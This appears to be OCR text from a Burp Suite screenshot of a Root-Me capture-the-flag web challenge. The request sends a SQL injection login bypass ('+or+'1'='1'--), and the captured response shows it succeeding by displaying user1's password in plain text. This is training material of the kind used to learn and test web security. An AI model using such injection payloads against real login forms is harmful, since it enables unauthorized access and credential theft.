 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch9/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch9/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 login=blabla'+or+'1'='1'--&password=pass
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 30 Jul 2025 18:51:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 731
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
12 <h1>
Authentication v 0.01
</h1>
13 <h2>
Welcome back user1 !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="user1" disabled />
<br/>
- password : <input type="password" value="TYsgv75zgtq" disabled
/>
</p>
<br />
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="login" />
<br/>
<br/>
Password&nbsp;<br/>